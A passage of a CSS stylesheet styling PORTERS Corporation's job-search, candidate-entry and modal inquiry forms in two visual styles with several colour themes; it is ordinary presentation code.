div.inquiry-modal-container.style1.po-green tr.po-single th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-single th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-single th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-single th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-single td  {
    width: 80%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-double th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-double th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-double th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-double th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-double th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double td  {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

.inquiry-container.style1 .po-privacy-policy
{
    max-height : 60px;
    height     : auto !important;
    height     : 60px;
    margin     : 0 13px 17px 13px;
    padding    : 5px;
    overflow-y : auto;
    color      : #747474;
    text-align : left;
    border     : 1px solid #CCCCCC;
}


div.inquiry-modal-container.style1 .po-input {
    min-height: 30px;
}


/* textarea */
.inquiry-container.style1 .po-joblist textarea,
.inquiry-modal-container.style1 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style1 .po-joblist select,
.inquiry-modal-container.style1 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style1 .po-joblist input[type="text"],
.inquiry-modal-container.style1.po-contents-wrapper input[type="text"]
{
    width       : 99%;
    padding     : 2px 0 4px 0;
    margin      : 3px 0 0 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style1 .po-joblist input[type="file"],
.inquiry-modal-container.style1 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style1 .po-joblist select.po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper select.po-number-selector
{
    width       : 5%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style1 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style1 .po-checkbox div,
.inquiry-modal-container.style1 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style1 .po-checkbox div input,
.inquiry-modal-container.style1 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* remark */
.inquiry-container.style1 .po-remark,
.inquiry-modal-container.style1 .po-contents-wrapper .po-remark
{
    margin      : 10px 0 0 0;
    font-size   : 13px;
    line-height : 1.4;
    color       : #101010;
}


.inquiry-container.style1 .po-checkbox div span,
.inquiry-modal-container.style1 .po-contents-wrapper div span:not(.po-label):not(.po-required-elem)
{
    margin : 0 15px 0 0;
}


div.inquiry-modal-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-month,
div.inquiry-modal-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-modal-container.style1 .po-header {
    font-size: 1.2em;
    padding: 10px 20px;
    overflow: hidden;
    height: 6%;
    border-radius: 10px 10px 0 0;
}

div.inquiry-modal-container.style1.po-blue .po-header {
    background: #CEDBE8;
}

div.inquiry-modal-container.style1.po-green .po-header {
    background: #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray .po-header {
    background: #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange .po-header {
    background: #F7E09E;
}

div.inquiry-modal-container.style1 .po-title {
    font-size: 130%;
}

div.inquiry-container.style1 .po-header {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-contents {
    overflow-y: auto;
    overflow-x: hidden;
    height: 80%;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-contents {
    overflow-y: auto;
    height: 62%;
}

.inquiry-modal-container.style1 .po-privacy-policy
{
    max-height:80px;
    height:auto !important;
    height:50px;
    margin:0 0 9px 0;
    padding:10px 20px 0 20px;
    overflow-y:auto;
    color:#747474;
    text-align:left;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-buttons {
    height: 8%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-buttons {
    height: 18%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-container.style1 .po-buttons .po-button-outer,
div.inquiry-modal-container.style1 .po-buttons .po-button-outer,
div.inquiry-container.style1 .po-buttons .po-button-inner,
div.inquiry-modal-container.style1 .po-buttons .po-button-inner {
    display:inline;
}

div.inquiry-container.style1 button,
div.inquiry-modal-container.style1 button {
    border: 1px solid #999;
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 20px;
    cursor: pointer;
}

div.inquiry-container.style1.po-blue button,
div.inquiry-modal-container.style1.po-blue button {
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-green button,
div.inquiry-modal-container.style1.po-green button {
    box-shadow: 0 2px 2px rgba(78, 146, 61, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-gray button,
div.inquiry-modal-container.style1.po-gray button {
    box-shadow: 0 2px 2px rgba(197, 204, 196, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
    color: #7E8A7B;
}

div.inquiry-container.style1.po-orange button,
div.inquiry-modal-container.style1.po-orange button {
    box-shadow: 0 2px 2px rgba(250, 190, 87, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1 .po-header .po-button-outer {
    float: right;
    margin-right: 10px;
}

div.inquiry-modal-container.style1 button {
    margin-right: 10px;
}

div.inquiry-container.style1.po-blue button:hover,
div.inquiry-modal-container.style1.po-blue button:hover{
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(220, 240, 230, 0.6) inset;
}

div.inquiry-container.style1.po-green button:hover,
div.inquiry-modal-container.style1.po-green button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
}

div.inquiry-container.style1.po-gray button:hover,
div.inquiry-modal-container.style1.po-gray button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
}

div.inquiry-container.style1.po-orange button:hover,
div.inquiry-modal-container.style1.po-orange button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
}


/* ========================================================================== */
/* STYLE 2 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


//* ========================================================================== */
/* COMMON */
/* ========================================================================== */

.inquiry-container.style2 .po-normal,
.inquiry-modal-container.style2 .po-normal { font-size:16px; }
.inquiry-container.style2 .po-title,
.inquiry-modal-container.style2 .po-title { font-size:20px; }


/* table */
.inquiry-container.style2 table,
.inquiry-modal-container.style2 table
{
    width           : 100%;
    border-collapse : collapse;
    border-spacing  : 0;
}


.inquiry-container.style2 table tr,
.inquiry-modal-container.style2 table tr
{
    background-image    : url("images/dot_line.png");
    background-position : 0 bottom;
    background-repeat   : repeat-x;
}


.inquiry-container.style2 table th
{
    min-width      : 80px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-modal-container.style2 table th
{
    width          : 120px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-container.style2 table .po-single td,
.inquiry-modal-container.style2 table .po-single td
{
    min-height     : 19px;
    padding        : 17px 0 11px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : top;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-container.style2 table .po-double td
{
    padding        : 17px 0;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    width          : 30%;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-modal-container.style2 table .po-double td
{
    width          : 30%;
    min-height     : 19px;
    padding        : 17px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


/* textarea */
.inquiry-container.style2 .po-joblist textarea,
.inquiry-modal-container.style2 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style2 .po-joblist select,
.inquiry-modal-container.style2 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style2 .po-joblist input[type="text"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"]
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style2 .po-joblist input[type="file"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style2 .po-joblist select.po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper select.po-number-selector
{
    width       : 40px;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style2 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style2 .po-checkbox div,
.inquiry-modal-container.style2 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style2 .po-checkbox div input,
.inquiry-modal-container.style2 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* date */
div.inquiry-container.style2 .po-year 
{
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style2 .po-month,
div.inquiry-container.style2 .po-day 
{
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}

.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-month,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* remark */
.inquiry-container.style2 .po-remark,
.inquiry-modal-container.style2 .po-contents-wrapper .po-remark
{
    font-size   : 13px;
    line-height : 1.4;
    word-wrap   : break-word;
    word-break  : break-all;
    color       : #101010;
}


.inquiry-container.style2 .po-checkbox div span,
.inquiry-modal-container.style2 .po-contents-wrapper div span
{
    margin : 0 15px 0 0;
}


/* required */
.inquiry-container.style2 .po-required,
.inquiry-modal-container.style2 .po-required
{
    padding-top : 11px;
}


.inquiry-container.style2 .po-searchform .po-required span
{
    display  : inline-block;
    padding  : 1px 0 13px 0;

    background-image    : url("images/required_icn.png");
    background-position : left bottom;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-required-elem,
.inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem
{
    display : block;
    width   : 30px;
    height  : 14px;
    margin  : 3px 0;

    background-image    : url("images/required_icn.png");
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


/* error message */
.inquiry-container.style2 .po-validation,
.inquiry-modal-container.style2 .po-validation
{
    margin      : 3px 0 0 0;
    color       : #FF0000;
    font-size   : 80%;
    font-weight : bold;
}


/* label */
.inquiry-container.style2 .po-joblist table th,
.inquiry-modal-container.style2 .po-contents-wrapper table th
{
    background-position : 12px 14px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue table th,
.inquiry-modal-container.style2.po-blue table th  { background-image : url("images/bar_blue.png");  }
.inquiry-container.style2.po-green table th,
.inquiry-modal-container.style2.po-green table th { background-image : url("images/bar_green.png"); }
.inquiry-container.style2.po-brown table th,
.inquiry-modal-container.style2.po-brown table th { background-image : url("images/bar_brown.png"); }
.inquiry-container.style2.po-red table th,
.inquiry-modal-container.style2.po-red table th   { background-image : url("images/bar_red.png");   }


/* footer */
.inquiry-container.style2 .po-buttons,
.inquiry-container.style2 .po-job-buttons-container
{
    min-height : 38px;
    height     : auto !important;
    height     : 38px;
    padding    : 17px 0 11px 0;
    position   : relative;
    border-top : 4px solid #ededed;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* ========================================================================== */
/* CAN ENTRY BOX */
/* ========================================================================== */

/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-canentryform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* entry btn */
.inquiry-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-container.style2 .po-button-send-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-inner.po-button-inner   { background-position : right -608px; }
.inquiry-container.style2.po-green .po-button-send-inner.po-button-inner  { background-position : right -646px; }
.inquiry-container.style2.po-brown .po-button-send-inner.po-button-inner  { background-position : right -684px; }
.inquiry-container.style2.po-red .po-button-send-inner.po-button-inner    { background-position : right -722px; }


.inquiry-container.style2 button.po-button-apply,
.inquiry-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* START JOB BOX */
/* ========================================================================== */

/* wrap */
.inquiry-container.style2 .po-jobsearch-wrap
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


.inquiry-container.style2 .po-privacy-policy
{
    max-height       : 80px;
    height           : auto !important;
    height           : 80px;
    margin           : 0 16px 17px 16px;
    padding          : 6px 6px 6px 6px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #E5E5E5;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-searchform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* search btn */
.inquiry-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 170px;
    width      : auto !important;
    width      : 170px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 120px;
    width     : auto !important;
    width     : 120px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


.inquiry-container.style2 .po-header button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 163px;
    width            : auto !important;
    width            : 163px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


/* ========================================================================== */
/* SEARCH JOB BOX */
/* ========================================================================== */

/* header box */
.inquiry-container.style2 .po-header
{
    margin     : 29px 0 12px 0;
    text-align : right;
}


.inquiry-container.style2 .po-header:before,
.inquiry-container.style2 .po-header:after
{
    content  : ".";
    display  : block;
    height   : 0;
    overflow : hidden;
}


.inquiry-container.style2 .po-header:after
{
    clear : both;
}


.inquiry-container.style2 .po-header .po-header-left
{

    float     : left;
    min-width : 75px;
    width     : auto !important;
    width     : 75px;
}


.inquiry-container.style2 .po-header .po-header-right
{
    float   : right;
    display : inline-block;
}


/* wrap */
.inquiry-container.style2 .po-job-separator
{
    height : 10px;
}


.inquiry-container.style2 .po-job-item
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


/* contents */
.inquiry-container.style2 .po-job-item .po-job-item-data
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}


.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-container.style2 .po-contents-wrapper div .po-month,
.inquiry-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* detail btn */
.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 73px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -456px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-outer.po-button-outer  { background-position : left -456px; }
.inquiry-container.style2.po-green .po-button-seedetail-outer.po-button-outer { background-position : left -494px; }
.inquiry-container.style2.po-brown .po-button-seedetail-outer.po-button-outer { background-position : left -532px; }
.inquiry-container.style2.po-red .po-button-seedetail-outer.po-button-outer   { background-position : left -570px; }


.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-seedetail-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 43px 0 0;
    overflow  : hidden;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-seedetail-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-seedetail-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-seedetail-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-seedetail
{
    display          : block;
    margin           : 0 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    padding          : 12px 0 0 0;
    border           : none;
    outline          : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    overflow         : hidden;
    white-space      : nowrap;
    text-overflow    : ellipsis;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    word-wrap        : normal;
    cursor           : pointer;
    background       : none;
}


/* form btn */
.inquiry-container.style2 .po-button-register-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 176px;
    width      : auto !important;
    width      : 176px;
    height     : 38px;
    margin     : 0 0 0 12px;
    padding    : 0 0 0 53px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -304px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-outer.po-button-outer  { background-position : left -304px; }
.inquiry-container.style2.po-green .po-button-register-outer.po-button-outer { background-position : left -342px; }
.inquiry-container.style2.po-brown .po-button-register-outer.po-button-outer { background-position : left -380px; }
.inquiry-container.style2.po-red .po-button-register-outer.po-button-outer   { background-position : left -418px; }


.inquiry-container.style2 .po-button-register-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-register-inner.po-button-inner
{
    display   : inline-block;
    max-width : 163px;
    width     : auto !important;
    width     : 163px;
    height    : 38px;
    padding   : 0 13px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-register-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-register-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-register-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-register
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 163px;
    width             : auto !important;
    width             : 163px;
    overflow          : hidden;
    white-space       : nowrap;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* seemore btn */
.inquiry-container.style2 .po-joblist-footer
{
    text-align : center;
}

.inquiry-container.style2 .po-button-seemore-outer.po-button-outer
{
    height      : 42px;
    display     : inline-block;
    margin      : 0 auto 40px auto;
    padding     : 0 0 0 54px;
    cursor      : pointer;

    background-image    : url("images/seemore_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 button.po-button-seemore
{
    padding     : 23px 0 0 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-button-seemore-outer.po-button-outer:hover,
.inquiry-container.style2 button.po-button-seemore:hover
{
    opacity :0.7;
}


/* search btn */
.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 1.5% 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-search-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
